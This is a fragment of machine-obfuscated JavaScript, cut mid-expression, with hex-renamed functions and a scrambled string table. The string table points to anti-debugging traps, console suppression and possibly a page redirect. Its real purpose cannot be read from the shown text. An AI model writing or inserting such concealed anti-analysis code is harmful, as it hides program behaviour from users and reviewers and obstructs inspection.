_0x3dae67) { return _0x2d2d23 !== _0x3dae67; }, 'ZryDd': _0x2f3aef(0x1f, -0x7c, -0x57, -0x43, -0x1b) }, _0x6d4d9b = !![]; function _0x2b4c38(_0xcbdaad, _0x2e6b11, _0x41c504, _0x3f34f0, _0x3d8df1) { return _0x1f6a(_0x3f34f0 - 0x4e, _0x2e6b11); } function _0x2f3aef(_0x509bb8, _0x389a7e, _0x218e3a, _0x181682, _0x38943f) { return _0x1f6a(_0x389a7e - -0x34e, _0x509bb8); } function _0x2bda3e(_0x13daf4, _0x163141, _0x698593, _0x5b8458, _0x8d4c78) { return _0x1f6a(_0x5b8458 - -0x391, _0x8d4c78); } function _0x2ef473(_0x5d9dac, _0x229a1a, _0x1d378f, _0x3a773d, _0x1b0d99) { return _0x1f6a(_0x1b0d99 - -0x23d, _0x1d378f); } function _0x3e5345(_0xe1951a, _0x56dccb, _0x312040, _0x5342e0, _0x4d0225) { return _0x1f6a(_0x56dccb - 0x26, _0x312040); } return function (_0x2a7e04, _0x3c1457) { function _0x3b3c06(_0x52e2a0, _0x5ef06f, _0x32015f, _0x4ebc5d, _0x512e42) { return _0x3e5345(_0x52e2a0 - 0xa6, _0x52e2a0 - -0x23e, _0x512e42, _0x4ebc5d - 0x2e, _0x512e42 - 0x12); } function _0x5c2c91(_0x4bbccb, _0x343840, _0x5a8095, _0x1d27ec, _0x334d03) { return _0x2bda3e(_0x4bbccb - 0x1f4, _0x343840 - 0x112, _0x5a8095 - 0x3a, _0x343840 - 0xf9, _0x1d27ec); } function _0x500cb2(_0x4df7ab, _0x236ca6, _0x5ce087, _0x21965f, _0x23bb2a) { return _0x2ef473(_0x4df7ab - 0x116, _0x236ca6 - 0xd4, _0x23bb2a, _0x21965f - 0xef, _0x21965f - 0x74); } var _0x5cd2be = { 'CNWKo': _0x4490ee[_0xe1cac7(-0x15b, -0x172, -0x1fc, -0x19a, -0x15f)], 'vVJrs': _0x4490ee[_0xe1cac7(-0xa9, -0xcf, -0xad, -0xd9, -0x104)], 'vieIO': function (_0xb27319, _0x5e3065) { function _0x284235(_0x369943, _0x2301c3, _0x294d53, _0x405f6b, _0xb4e73e) { return _0xe1cac7(_0x369943 - 0x167, _0x2301c3 - 0x169, _0x405f6b, _0x405f6b - 0x198, _0x2301c3 - 0x228); } return _0x4490ee[_0x284235(0x143, 0x1a0, 0x1d2, 0x1fb, 0x1ae)](_0xb27319, _0x5e3065); }, 'wmiez': _0x4490ee[_0x5c2c91(-0xe2, -0x47, 0x48, -0x35, 0x3a)], 'BGNIb': function (_0x53abf2, _0x3fb116) { function _0x2c5eb0(_0x2ef556, _0x4912f7, _0xf7f1dd, _0x256163, _0x2c8559) { return _0x5c2c91(_0x2ef556 - 0xc3, _0x2c8559 - 0x408, _0xf7f1dd - 0x10e, _0x2ef556, _0x2c8559 - 0x10f); } return _0x4490ee[_0x2c5eb0(0x445, 0x4aa, 0x4f3, 0x4a2, 0x457)](_0x53abf2, _0x3fb116); }, 'WCbzn': _0x4490ee[_0x5c2c91(0xe, -0x4c, -0xa0, -0x18, 0x41)], 'nNFMk': _0x4490ee[_0xe1cac7(0x37, -0xb0, -0xc3, -0x5a, -0x40)], 'Gugba': function (_0x26b42d) { function _0x21759c(_0x1b567d, _0x3380f3, _0xa5f228, _0x103204, _0x5b8684) { return _0xe1cac7(_0x1b567d - 0x109, _0x3380f3 - 0x188, _0x5b8684, _0x103204 - 0x165, _0x103204 - 0xee); } return _0x4490ee[_0x21759c(-0x1f, -0x30, 0x10, -0x17, 0x2f)](_0x26b42d); }, 'SMbEx': function (_0x4a03c4, _0x35dd6f, _0x166b05) { function _0x2e2559(_0x58ca37, _0x5e339a, _0x59c4d1, _0x12b1d7, _0x4e49c7) { return _0x253575(_0x58ca37, _0x5e339a - 0xa, _0x59c4d1 - 0xc7, _0x5e339a - -0x3fa, _0x4e49c7 - 0x11f); } return _0x4490ee[_0x2e2559(0xb3, 0x6f, 0x50, 0x95, 0xd2)](_0x4a03c4, _0x35dd6f, _0x166b05); }, 'yDTGG': _0x4490ee[_0x500cb2(0x2b, 0xb7, 0xb, 0x89, 0x28)], 'NXsjR': _0x4490ee[_0x5c2c91(0x3b, -0x33, 0x41, 0x73, -0x95)], 'oHmCp': _0x4490ee[_0x3b3c06(-0x36, -0x24, -0x29, -0x47, -0x5c)] }; function _0x253575(_0x335075, _0x2ede78, _0x201f02, _0x1668fe, _0x2c90d4) { return _0x2ef473(_0x335075 - 0x13f, _0x2ede78 - 0x6f, _0x335075, _0x1668fe - 0xb2, _0x1668fe - 0x3c9); } function _0xe1cac7(_0x988067, _0x11bdd9, _0x3abe05, _0x277843, _0x2d439b) { return _0x2b4c38(_0x988067 - 0xd4, _0x3abe05, _0x3abe05 - 0x1da, _0x2d439b - -0x390, _0x2d439b - 0xac); } if (_0x4490ee[_0x5c2c91(-0x8a, 0xf, 0xa2, 0x8f, -0x7f)](_0x4490ee[_0x500cb2(0x20, -0x8, -0x2f, 0x1, -0xc)], _0x4490ee[_0x500cb2(0x6c, 0x94, 0xc, 0x1, -0x56)])) { var _0x4d6d9a = { 'Ntoys': _0x5cd2be[_0x500cb2(0xf2, 0xb3, 0xde, 0x13e, 0xe5)], 'WAcOj': _0x5cd2be[_0xe1cac7(-0x117, -0xf6, -0x10c, -0x159, -0x151)], 'mgunT': function (_0x4c346d, _0x2f7967) { function _0xa0eb87(_0x335dab, _0x5b54db, _0x22a916, _0xe21253, _0xe131b8) { return _0xe1cac7(_0x335dab - 0x67, _0x5b54db - 0x40, _0x22a916, _0xe21253 - 0xe0, _0x335dab - 0x1c1); } return _0x5cd2be[_0xa0eb87(0xe7, 0xda, 0x177, 0x172, 0xff)](_0x4c346d, _0x2f7967); }, 'tBEGo': _0x5cd2be[_0x253575(0x309, 0x42f, 0x2f8, 0x38f, 0x36e)], 'HPucj': function (_0x283800, _0x2d56e8) { function _0x558929(_0x3d11c4, _0x4175d7, _0x4f36df, _0x540dd8, _0x3666e4) { return _0x253575(_0x3666e4, _0x4175d7 - 0x17c, _0x4f36df - 0x1b5, _0x540dd8 - -0x15c, _0x3666e4 - 0xb0); } return _0x5cd2be[_0x558929(0x23d, 0x2c0, 0x27a, 0x222, 0x232)](_0x283800, _0x2d56e8); }, 'zcwvL': _0x5cd2be[_0xe1cac7(0x3, -0xb5, -0xd2, -0x10d, -0x69)], 'prDIg': _0x5cd2be[_0xe1cac7(-0xfe, -0x188, -0x6a, -0xa6, -0xef)], 'xmZkT': function (_0x59bad3) { function _0x15b38e(_0x332e6e, _0x36d457, _0x210ff0, _0x39cb78, _0x4d02bd) { return _0x3b3c06(_0x39cb78 - 0x553, _0x36d457 - 0x1df, _0x210ff0 - 0x163, _0x39cb78 - 0x1e1, _0x332e6e); } return _0x5cd2be[_0x15b38e(0x4d0, 0x5ac, 0x4dc, 0x518, 0x49d)](_0x59bad3); } }; _0x5cd2be[_0x3b3c06(-0x8, 0x46, -0x5c, -0x22, 0x95)](_0x581755, this, function () { function _0x589c57(_0x3691ef, _0x46c514, _0x5e4314, _0x838dd9, _0x2f6ece) { return _0x5c2c91(_0x3691ef - 0x1d5, _0x3691ef - 0x47f, _0x5e4314 - 0x16e, _0x46c514, _0x2f6ece - 0x17a); } var _0x297458 = new _0x4aed1a(_0x4d6d9a[_0x589c57(0x46e, 0x428, 0x49e, 0x3d0, 0x4e1)]), _0x30ccf0 = new _0x4d6aa9(_0x4d6d9a[_0x513db9(0x75, 0x3f, -0x1b, 0x33, 0x35)], 'i'); function _0x1a7299(_0x194a42, _0x47868b, _0x282cc1, _0x3597be, _0x1914cd) { return _0x5c2c91(_0x194a42 - 0x178, _0x1914cd - 0x30d, _0x282cc1 - 0x12b, _0x282cc1, _0x1914cd - 0x1d2); } function _0x1787ba(_0x4cc29c, _0x121e14, _0x3d548f, _0x563ea5, _0x4b5ac6) { return _0x5c2c91(_0x4cc29c - 0x33, _0x563ea5 - -0x86, _0x3d548f - 0xad, _0x4cc29c, _0x4b5ac6 - 0x1e9); } function _0x1afcc6(_0x492c93, _0xd567f7, _0x5540de, _0x24b7fa, _0x37308c) { return _0x500cb2(_0x492c93 - 0x162, _0xd567f7 - 0x136, _0x5540de - 0x1db, _0x492c93 - -0x21c, _0x5540de); } var _0x1c61c2 = _0x4d6d9a[_0x513db9(-0x5f, 0x27, -0x37, -0x24, -0xab)](_0x17babe, _0x4d6d9a[_0x589c57(0x42f, 0x42d, 0x4a5, 0x39d, 0x3cd)]); function _0x513db9(_0x20af13, _0xd7499a, _0x179e96, _0xc27c9a, _0x317032) { return _0x3b3c06(_0x179e96 - -0x62, _0xd7499a - 0xfd, _0x179e96 - 0x134, _0xc27c9a - 0x17a, _0x317032); } !_0x297458[_0x1afcc6(-0x214, -0x1a6, -0x21a, -0x247, -0x1a9)](_0x4d6d9a[_0x513db9(0x82, 0x3f, 0x77, 0x3b, 0x5a)](_0x1c61c2, _0x4d6d9a[_0x1a7299(0x35f, 0x319, 0x394, 0x3c5, 0x339)])) || !_0x30ccf0[_0x589c57(0x3b8, 0x421, 0x413, 0x3ef, 0x3ae)](_0x4d6d9a[_0x1787ba(-0x5b, 0xe, -0x37, -0x2d, -0x53)](_0x1c61c2, _0x4d6d9a[_0x1787ba(0x29, -0x2b, -0x85, -0x48, -0x7c)])) ? _0x4d6d9a[_0x1787ba(-0xae, -0xc4, -0x7d, -0xdb, -0x145)](_0x1c61c2, '0') : _0x4d6d9a[_0x1a7299(0x2bd, 0x2af, 0x25d, 0x22b, 0x25e)](_0x4d7658); })(); } else { var _0x541d1f = _0x6d4d9b ? function () { function _0x87b31d(_0x5880a0, _0x1a0645, _0x393be8, _0x54bf0c, _0x59c80d) { return _0x3b3c06(_0x1a0645 - 0x564, _0x1a0645 - 0xc3, _0x393be8 - 0x1a7, _0x54bf0c - 0xaa, _0x393be8); } function _0x64550e(_0xa7bdfe, _0x1e15a1, _0xfbfe95, _0xca1ec7, _0x163d4f) { return _0x500cb2(_0xa7bdfe - 0x86, _0x1e15a1 - 0x1e1, _0xfbfe95 - 0x8c, _0xfbfe95 - -0x1ee, _0x1e15a1); } function _0x19d324(_0x491c04, _0x285633, _0x5c1fb8, _0x1cdf3e, _0x3aad92) { return _0x3b3c06(_0x5c1fb8 - 0x1dc, _0x285633 - 0x2, _0x5c1fb8 - 0x93, _0x1cdf3e - 0x9c, _0x3aad92); } function _0x431fe6(_0x4f5244, _0x5507a8, _0x4c8ce6, _0x54537b, _0xa8d5ce) { return _0x3b3c06(_0x4f5244 - 0x528, _0x5507a8 - 0xd9, _0x4c8ce6 - 0x9b, _0x54537b - 0x102, _0xa8d5ce); } var _0x1abe30 = { 'OcOSm': function (_0x3d26f8, _0x274446) { function _0x3c6f9a(_0x3b74cd, _0x16e7cd, _0x394e0d, _0x946234, _0x55d796) { return _0x1f6a(_0x3b74cd - 0x3cf, _0x16e7cd); } return _0x4490ee[_0x3c6f9a(0x596, 0x5e6, 0x52c, 0x4fa, 0x614)](_0x3d26f8, _0x274446); }, 'zWRBL': _0x4490ee[_0x5a7e29(0x57a, 0x57a, 0x525, 0x4d5, 0x561)], 'zdKIn': _0x4490ee[_0x87b31d(0x624, 0x5b1, 0x5e6, 0x557, 0x523)], 'aiEHC': _0x4490ee[_0x87b31d(0x5e7, 0x644, 0x62c, 0x660, 0x5e1)] }; function _0x5a7e29(_0x2cd7d9, _0x3d4af1, _0x31b7c1, _0x4dc1f0, _0x1658ff) { return _0x253575(_0x2cd7d9, _0x3d4af1 - 0x36, _0x31b7c1 - 0x1d7, _0x4dc1f0 - 0xf7, _0x1658ff - 0x10d); } if (_0x4490ee[_0x87b31d(0x5a7, 0x55d, 0x5aa, 0x4ee, 0x573)](_0x4490ee[_0x5a7e29(0x5d3, 0x580, 0x4de, 0x544, 0x58a)], _0x4490ee[_0x87b31d(0x5d3, 0x60d, 0x68d, 0x591, 0x57f)])) (function () { return !![]; }[_0x87b31d(0x5e3, 0x5fe, 0x66e, 0x605, 0x62e) + _0x87b31d(0x4d4, 0x579, 0x5e7, 0x5c9, 0x5db) + 'r'](_0x5cd2be[_0x87b31d(0x4c9, 0x53e, 0x4ed, 0x5ba, 0x5c7)](_0x5cd2be[_0x19d324(0x287, 0x1f1, 0x294, 0x272, 0x293)], _0x5cd2be[_0x64550e(-0xd8, -0x15d, -0x135, -0x18c, -0x1c1)]))[_0x19d324(0x2bf, 0x21c, 0x255, 0x2cc, 0x28a)](_0x5cd2be[_0x5a7e29(0x514, 0x432, 0x461, 0x4bc, 0x54a)])); else { if (_0x3c1457) { if (_0x4490ee[_0x5a7e29(0x4e1, 0x433, 0x4af, 0x494, 0x51c)](_0x4490ee[_0x5a7e29(0x58e, 0x523, 0x4fd, 0x563, 0x559)], _0x4490ee[_0x5a7e29(0x517, 0x4fb, 0x53c, 0x563, 0x4c5)])) (function () { return ![]; }[_0x5a7e29(0x564, 0x591, 0x4fa, 0x535, 0x4bd) + _0x19d324(0x208, 0x159, 0x1f1, 0x276, 0x1fd) + 'r'](_0x1abe30[_0x87b31d(0x5c8, 0x61a, 0x687, 0x641, 0x69a)](_0x1abe30[_0x64550e(-0x221, -0x217, -0x180, -0x14a, -0x196)], _0x1abe30[_0x431fe6(0x5dc, 0x5ad, 0x57b, 0x5bb, 0x678)]))[_0x87b31d(0x5c3, 0x5e3, 0x55f, 0x582, 0x5e4)](_0x1abe30[_0x5a7e29(0x4bd, 0x4da, 0x5a1, 0x545, 0x5ca)])); else { var _0x56be06 = _0x3c1457[_0x64550e(-0xa0, -0x9f, -0x120, -0xe0, -0x173)](_0x2a7e04, arguments); return _0x3c1457 = null, _0x56be06; } } } } : function () { }; return _0x6d4d9b = ![], _0x541d1f; } }; }()), _0x2b05cd = _0x336869(this, function () { var _0x587401 = {}; _0x587401[_0x20de29(0x6e1, 0x754, 0x6db, 0x6b3, 0x725)] = _0x20de29(0x6c5, 0x6c3, 0x6bd, 0x61f, 0x65e) + _0x56cb56(0x1b4, 0x195, 0x1ed, 0x284, 0x15c) + '+$'; function _0x20de29(_0x4f7bca, _0x3595dc, _0x4af37a, _0x55c88c, _0x10b976) { return _0x1f6a(_0x55c88c - 0x3c9, _0x4af37a); } var _0x28214a = _0x587401; function _0x3f09b2(_0x522649, _0x3698da, _0x246f1d, _0x488e4d, _0x54928d) { return _0x1f6a(_0x3698da - 0x1a9, _0x522649); } function _0x56cb56(_0x28c304, _0x353c91, _0x29b4ea, _0x20b854, _0x4ce2b6) { return _0x1f6a(_0x29b4ea - -0x55, _0x4ce2b6); } function _0x5035a5(_0x29ad1c, _0x52f78d, _0x51914a, _0x23df56, _0x4f7704) { return _0x1f6a(_0x52f78d - -0x286, _0x23df56); } function _0x14e4ba(_0x2282b4, _0x133bb2, _0x276b8c, _0x52008a, _0x551020) { return _0x1f6a(_0x52008a - 0x2e8, _0x133bb2); } return _0x2b05cd[_0x14e4ba(0x50e, 0x511, 0x5e5, 0x557, 0x5d3) + _0x3f09b2(0x3e1, 0x435, 0x399, 0x3dc, 0x413)]()[_0x56cb56(0x274, 0x230, 0x234, 0x1ea, 0x196) + 'h'](_0x28214a[_0x14e4ba(0x555, 0x5f0, 0x614, 0x5d2, 0x60e)])[_0x20de29(0x60d, 0x5fd, 0x59c, 0x638, 0x65f) + _0x3f09b2(0x3d9, 0x435, 0x49e, 0x487, 0x3c6)]()[_0x20de29(0x6c2, 0x6e2, 0x700, 0x67b, 0x632) + _0x3f09b2(0x422, 0x3d6, 0x430, 0x3e4, 0x411) + 'r'](_0x2b05cd)[_0x56cb56(0x1cc, 0x1bb, 0x234, 0x256, 0x1f0) + 'h'](_0x28214a[_0x20de29(0x74e, 0x72f, 0x62e, 0x6b3, 0x60e)]); }); function _0x2791() { var _0xd0de71 = ['LIAMX', 'kKlEE', 'hKNDx', 'Trkqk', 'sFGeM', 'XhNiv', 'split', 'PqDhF', 'lrmXf', 'aiEHC', 'hGrha', 'zcwvL', 'EMKss', 'yaVTO', 'YyaSS', 'PsksL', 'BSoTL', 'JphYb', 'NNWao', 'zdKIn', 'NuytC', 'OcOSm', 'locat', 'yDTGG', 'chain', 'keXdc', 'WnHte', 'aQJGT', 'XWzkA', 'prDIg', 'retur', 'Objec', 'WCbzn', 'NLaCQ', '11819052yJyLgc', 'tswTs', 'lULMr', 'nctio', 'ivywU', 'StZwc', 'WVylY', 'lsEVI', 'grFZk', 'Z_$][', 'keFuK', 'conso', 'Zvzxy', 'WLiNS', 'IrGmB', 'PJeCh', 'eMRBz', 'NkrRI', 'ILoFv', 'uHqJZ', 'rEfqE', 'BEnAr', 'HPucj', 'ElZfu', 'ecdEC', 'as/', 'lLEgd', 'JQWHb', 'setIn', 'jIdUE', 'ijCia', 'ABWut', 'zKRCZ', 'cItVG', 'IYDDM', 'dihgh', 'LMPRK', 'QWIhF', 'href', 'gLLNv', 'IsFHu', 'THVtx', 'KRNcs', 'type', 'CNWKo', 'yWPIf', 'nNnSa', 'YLegw', 'zArPp', 'debu', 'PQdqu', 'JJWNV', 'BnSVt', 'Sbtfz', 'YrlEi', 'DUiQz', 'vUkEc', 'mMvzV', 'zA-Z_', 'zzLNF', 'ZryDd', 'ZAXof', 'NbCSZ', '{}.co', 'Ukehw', '*(?:[', 'PgdHD', 'test', 'info', 'IYVBp', 'GDsyW', 'aNPjY', '0|3|2', 'zNrhb', 'Xjwwa', 'FmCkp', 'tion', 'KbFVq', 'GhgQp', 'Gugba', 'SREaX', 'funct', '|0|1|', 'e)\x20{}', 'wKBfl', 'aZCTz', 'loyPl', 'LVzOa', 'kWNvY', 'fswKX', 'nTzgd', 'xmZkT', 'NCMZp', 'izNIJ', 'KApqK', 'NnTnT', 'SHgdS', 'aKBTi', 'asfDC', 'vVJrs', 'BGNIb', 'ctor(', 'actio', 'vlaeX', '\x5c(\x20*\x5c', '485895phdqdn', 'BGPwX', 'strin', 'cmJPE', 'ymvIF', 'nXJna', 'RREEL', 'PMRTv', 'dSnuw', 'NUMjE', 'wHKLq', 'CnJnk', 'wmiez', 'InnrX', 'CHPOj', 'lengt', 'ubkoL', 'BqGdc', 'CXgFd', 'icEJu', 'ZZQCJ', 'ULvLD', 'vmzeo', '__pro', 'Sajqs', 'SMbEx', 'HYqDA', 'count', 'IMyRT', 'EuXIi', 'input', 'nXfIq', 'AOben', 'AbBXj', 'TuhTq', 'suPLr', 'mClBJ', 'state', 'excep', 'DLsxK', 'YwYie', 'warn', 'QSPIf', 'OTYoi', '337981zWhlzI', '57604gPBebP', 'JvhmP', 'init', 'HApix', '1356117SDHAUh', 'MJjjH', 'zyjwh', '5|2|4', 'uYkiP', 'ructo', 'NrCgk', 'BHkkc', 'NtlLV', 'LWGYd', 'gger', 'GiFLs', '8WWtjZm', '\x22retu', 'iWEax', 'zWRBL', 'XhbPF', 'oHmCp', 'rwkOl', 'istic', 'EhEHR', 'RRAdZ', 'BwtwZ', '155jXwYxR', 'VAuMR', 'nstru', ')+)+)', 'mgunT', 'ARGoa', 'VFjrj', 'estad', 'zaNEv', 'tBEGo', 'dvvGG', '780336OXQAfR', 'GamDg', 'riYIZ', 'log', '\x20(tru', 'EQspW', 'LpcOu', 'kJtMf', 'QPbeU', 'nNFMk', 'jMwpe', 'ABpYu', '(((.+', 'pyDFI', 'LLMUs', 'RbgZs', 'n()\x20', 'xfzxL', 'MGVds', 'spBRD', 'uOzMG', 'WAcOj', 'KsIfd', 'a-zA-', 'qVjAH', 'proto', 'twHiq', 'BdMQy', 'FZSgy', 'DRYea', 'vieIO', 'SaZPq', 'ion', 'error', 'trace', 'fDEiR', 'ujRFr', 'toStr', 'STwdH', 'Pajsg', 'rn\x20th', 'bZxhH', 'WtKkS', 'eYjgi', 'UqtPc', 'eOMWf', 'QnVjD', 'iZMRE', 'wTqQz', 'unbza', 'fMVCR', 'bind', 'WJBsU', 'XzSik', 'table', 'Qkfku', 'NXsjR', '$]*)', '6835608PqqxiL', 'KbxTK', 'dgviv', 'Ntoys', 'Cdltr', 'searc', 'wFfJE', 'uLjbV', 'ing', 'gfZbA', 'fSHxJ', '\x5c+\x5c+\x20', 'XGZqa', 'call', 'gunrD', 'jXAnY', 'ion\x20*', 'n\x20(fu', 'to__', 'apply', 'WQINv', '.html', 'nRmNL', 'FPRBD', 'Eflty', '0-9a-', 'ybvtJ', 'ymVxT', 'XexLi', 'vVazB', 'while', 'is\x22)(', 'WBnVH', 'JqHeQ', 'aOYQH', 'qLkHQ', 'MgwgS', 'NbjXo', 'eCKUe', 'evugN', 'EmWSm', 'Ylkow', 'zrKTr', 'OSJuH', 'vwqmM', 'qzPOa', 'const', 'FgvSy', 'mYbMe', 'terva', 'KZxgq', '|5|1|', 'zBcMH']; _0x2791 = function () { return _0xd0de71; }; return _0x2791(); } _0x2b05cd(); var _0x25189f = (function () { var _0xcd06d5 = { 'mYbMe': _0x134aeb(0x2ff, 0x331, 0x31b, 0x31d, 0x329) + _0x134aeb(0x35b, 0x34b, 0x382, 0x3d2, 0x3e2) + _0x323d4f(0x4bd, 0x4ca, 0x48d, 0x4bd, 0x4a3) + ')', 'OTYoi': _0x323d4f(0x556, 0x55e, 0x534, 0x554, 0x5aa) + _0xb88eeb(0x1c0, 0x1ef, 0x240, 0x257, 0x126) + _0x134aeb(0x417, 0x409, 0x392, 0x39f, 0x3de) + _0xb88eeb(0x2d5, 0x34f, 0x327, 0x373, 0x311) + _0x5025ed(0xa2, 0x1f, -0x86, 0x2e, 0x8c) + _0x134aeb(0x296, 0x33c, 0x39d, 0x306, 0x28d) + _0x323d4f(0x54a, 0x4e6, 0x57a, 0x543, 0x517), 'NLaCQ': function (_0x236bf1, _0x975468) { return _0x236bf1(_0x975468); }, 'GDsyW': _0x28662b(-0x1df, -0x162, -0x1f6, -0x123, -0x169), 'loyPl': function (_0x217480, _0x2a920d) { return _0x217480 + _0x2a920d; }, 'BqGdc': _0x134aeb(0x450, 0x48b, 0x3ce, 0x40f, 0x489), 'NtlLV': _0x28662b(-0x1ac, -0x134, -0xf2, -0x138, -0x17a), 'izNIJ': function (_0x5f050e) { return _0x5f050e(); }, 'NbCSZ': function (_0x3d6dfc, _0xa30eaa) { return _0x3d6dfc !== _0xa30eaa; }, 'WQINv': _0x323d4f(0x4f5, 0x4ac, 0x550, 0x487, 0x4f5), 'LWGYd': _0x323d4f(0x53d, 0x4e2, 0x5a3, 0x4cd, 0x57b), 'GamDg': _0xb88eeb(0x24c, 0x250, 0x24a, 0x274, 0x1d6), 'IrGmB': function (_0x49cd7f, _0x4341f5) { return _0x49cd7f === _0x4341f5; }, 'NNWao': _0x323d4f(0x568, 0x547, 0x5b2, 0x512, 0x597), 'bZxhH': _0x28662b(-0x18f, -0x1ba, -0x130, -0xde, -0x166) }; function _0x134aeb(_0x3b2c4e, _0xf0e872, _0x300fb0, _0x40028a, _0x2eb388) { return _0x1f6a(_0x40028a - 0x13e, _0x3b2c4e); } function _0x323d4f(_0x12fc6b, _0x40c4b8, _0x1e5413, _0x40139a, _0x232307) { return _0x1f6a(_0x12fc6b - 0x2c7, _0x232307); } function _0x5025ed(_0x14112d, _0x5797fe, _0x313b7e, _0x3659a0, _0x25c8b9) { return _0x1f6a(_0x5797fe - -0x27e, _0x3659a0); } function _0xb88eeb(_0x420aea, _0x5a46d3, _0x4ba5e7, _0x44d7c0, _0x5f25c3) { return _0x1f6a(_0x420aea - -0xf, _0x44d7c0); } function _0x28662b(_0x44c4cc, _0x17553a, _0x322701, _0x461eaa, _0x2f8c5b) { return _0x1f6a(_0x2f8c5b - -0x38f, _0x322701); } var _0x143f56 = !![]; return function (_0x1c87ad, _0x14a495) { function _0x5a3d89(_0x3748c4, _0x111689, _0x27e05a, _0x56d77c, _0x5d6964) { return _0xb88eeb(_0x27e05a - 0x284, _0x111689 - 0xb0, _0x27e05a - 0x1e1, _0x5d6964, _0x5d6964 - 0xe7); } function _0x41e1a4(_0xd0edf4, _0x272059, _0x878828, _0x36d2bc, _0x28c313) { return _0x323d4f(_0x28c313 - -0x275, _0x272059 - 0xb2, _0x878828 - 0x7f, _0x36d2bc - 0x196, _0x36d2bc); } function _0x267035(_0x55544e, _0x271ac7, _0x51022e, _0x162d3c, _0x20761b) { return _0x323d4f(_0x162d3c - -0x5a0, _0x271ac7 - 0x19f, _0x51022e - 0x1ae, _0x162d3c - 0x188, _0x271ac7); } if (_0xcd06d5[_0x5a3d89(0x53f, 0x56e, 0x55e, 0x5da, 0x4d1)](_0xcd06d5[_0x5a3d89(0x597, 0x564, 0x540, 0x560, 0x564)], _0xcd06d5[_0x41e1a4(0x2d2, 0x2c8, 0x30c, 0x247, 0x2c5)])) { var _0x5b8823 = _0x3b4b75 ? function () { function _0x2eebe9(_0x45d0ab, _0x3fd21d, _0x177c28, _0x24f3de, _0x6908cf) { return _0x267035(_0x45d0ab - 0xdc, _0x3fd21d, _0x177c28 - 0x156, _0x45d0ab - -0x56, _0x6908cf - 0x63); } if (_0x221ebf) { var _0x4d8578 = _0x212221[_0x2eebe9(-0x98, -0xb4, -0x3b, -0x4, -0x73)](_0x3d8271, arguments); return _0x55de03 = null, _0x4d8578; } } : function () { }; return _0xbb5295 = ![], _0x5b8823; } else { var _0x274625 = _0x143f56 ? function () { function _0x23e76b(_0xa5d06a, _0x3342a4, _0xa6d29, _0x1f8340, _0x2e2ef1) { return _0x267035(_0xa5d06a - 0x1eb, _0x3342a4, _0xa6d29 - 0x16f, _0x2e2ef1 - 0x218, _0x2e2ef1 - 0xbf); } var _0x17df63 = { 'ABWut': _0xcd06d5[_0x424273(-0x117, -0x131, -0x15d, -0x185, -0x122)], 'WtKkS': _0xcd06d5[_0x424273(-0x225, -0x1c3, -0x178, -0x19d, -0x1de)], 'FmCkp': function (_0x35ae72, _0x59fce6) { function _0x570841(_0x5667b1, _0x595ce7, _0x12ddc8, _0x1d6162, _0x2b9754) { return _0x23e76b(_0x5667b1 - 0x9e, _0x5667b1, _0x12ddc8 - 0x1f, _0x1d6162 - 0x1e2, _0x12ddc8 - -0x280); } return _0xcd06d5[_0x570841(-0xef, -0x99, -0x67, -0x86, -0x3c)](_0x35ae72, _0x59fce6); }, 'wHKLq': _0xcd06d5[_0x2c2181(0x72, 0x16a, 0x14b, 0xf9, 0x8a)], 'MgwgS': function (_0x2ae717, _0x253d85) { function _0x2d4b78(_0x2d8182, _0x215613, _0x5de128, _0x20bc56, _0x471cd8) { return _0x2c2181(_0x2d8182 - 0x111, _0x215613 - 0x15a, _0x5de128 - 0x1d4, _0x215613 - -0x10d, _0x5de128); } return _0xcd06d5[_0x2d4b78(0x2a, -0x4, -0xe, -0x8, -0x99)](_0x2ae717, _0x253d85); }, 'yaVTO': _0xcd06d5[_0x23e76b(0x1dc, 0x17b, 0xd0, 0x144, 0x147)], 'IYDDM': _0xcd06d5[_0x29f8fe(0x3ae, 0x29e, 0x327, 0x315, 0x31f)], 'Ukehw': function (_0x344105) { function _0x3f9044(_0xfbf36f, _0x5c8777, _0x288ab0, _0x260edc, _0x9d815b) { return _0x221c09(_0x288ab0, _0x5c8777 - 0x1a6, _0x288ab0 - 0xf3, _0xfbf36f - 0x3d0, _0x9d815b - 0x1a6); } return _0xcd06d5[_0x3f9044(0x5be, 0x57d, 0x544, 0x661, 0x573)](_0x344105); } }; function _0x221c09(_0x47df86, _0x57a7d8, _0x35cd08, _0x1460f1, _0x157c40) { return _0x5a3d89(_0x47df86 - 0x13c, _0x57a7d8 - 0x6, _0x1460f1 - -0x272, _0x1460f1 - 0x186, _0x47df86); } function _0x424273(_0x47e65e, _0x12b9ca, _0x4cfde5, _0x4b5c54, _0x228894) { return _0x5a3d89(_0x47e65e - 0x2a, _0x12b9ca - 0x1d7, _0x12b9ca - -0x65a, _0x4b5c54 - 0x3, _0x228894); } function _0x2c2181(_0x54e32, _0x1d0b10, _0x349bff, _0x1d1084, _0x2c1fb3) { return _0x41e1a4(_0x54e32 - 0x136, _0x1d0b10 - 0x1c, _0x349bff - 0x1cd, _0x2c1fb3, _0x1d1084 - -0x12d); } function _0x29f8fe(_0x386b3c, _0x4a28cb, _0xbf6eb0, _0x4c9aef, _0x1097a6) { return _0x5a3d89(_0x386b3c - 0x19b, _0x4a28cb - 0x52, _0x1097a6 - -0x186, _0x4c9aef - 0x5a, _0xbf6eb0); } if (_0xcd06d5[_0x2c2181(0xe3, 0xb7, 0x170, 0xf1, 0x142)](_0xcd06d5[_0x29f8fe(0x356, 0x386, 0x32b, 0x401, 0x387)], _0xcd06d5[_0x29f8fe(0x365, 0x40e, 0x3e8, 0x417, 0x387)])) { var _0x3b3e77 = new _0x18ac54(_0x17df63[_0x2c2181(0x278, 0x1b4, 0x1cb, 0x21f, 0x270)]), _0x110dc0 = new _0x63ff97(_0x17df63[_0x2c2181(0x22c, 0x193, 0x117, 0x199, 0x13f)], 'i'), _0x46aa41 = _0x17df63[_0x23e76b(0x8c, 0x1ac, 0x7b, 0x12a, 0x118)](_0x467b39, _0x17df63[_0x23e76b(0x10e, 0x156, 0x189, 0x1c8, 0x140)]); !_0x3b3e77[_0x424273(-0x240, -0x214, -0x2b0, -0x26b, -0x1aa)](_0x17df63[_0x221c09(0x2ee, 0x2d2, 0x252, 0x2ab, 0x261)](_0x46aa41, _0x17df63[_0x2c2181(0x1ba, 0x251, 0x25a, 0x1eb, 0x25b)])) || !_0x110dc0[_0x2c2181(0xa8, 0xed, 0xca, 0xf6, 0x61)](_0x17df63[_0x29f8fe(0x2f3, 0x362, 0x43e, 0x404, 0x397)](_0x46aa41, _0x17df63[_0x2c2181(0x225, 0x24d, 0x184, 0x222, 0x265)])) ? _0x17df63[_0x424273(-0x1ac, -0x20c, -0x1bb, -0x1c5, -0x262)](_0x46aa41, '0') : 